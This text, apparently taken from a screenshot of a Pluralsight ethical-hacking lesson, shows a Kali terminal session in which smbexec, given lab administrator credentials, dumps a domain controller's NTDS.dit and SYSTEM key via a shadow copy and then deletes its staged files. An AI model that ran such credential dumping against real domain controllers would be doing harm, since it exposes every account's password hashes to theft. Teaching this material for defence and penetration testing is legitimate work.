 Applications Places 11:03 AM root
root@kali: /opt/smbexec
File Edit View Search Terminal Help
Target IP, host list, or nmap XML file [No hosts identified] : 192.168.0.200
Username [No credentials provided] : Administrator
Password or hash (<LM>:<NTLM>) [No pass provided] : Password123!
Domain [LOCALHOST] : ETHICALHACKING
Enter the Drive to save the Shadow Copy and SYS key [C:]:
Enter the Path to save the Shadow Copy and SYS key [\Windows\TEMP] :
Enter the Drive where the NTDS.dit file is [C:]:
Enter the Path to the NTDS.dit file [\Windows\NTDS] :
Dumping Domain Controler's NTDS.dit
[*] Checking if space exists to copy files...
[*] Creating shadow copy...
[*] NTDS.dit percent copied: ...100.0% Complete
[*] ntds.dit copied to ./log/smbexec-2015-7-26/hashes/192.168.0.200/ntds.dit
[*] sys copied to ./log/smbexec-2015-7-26/hashes/192.168.0.200/sys
[*] Deleting shadow copy id {f2d685b1-adcc-4d22-bd35-7243e4135dd2}...
[*] Deleting copied files from C:\Windows\TEMP...
[*] Extraction can take mutiple hours, do you want to continue the process? [y|n]
y
root@kali: /opt/smbex...
pluralsight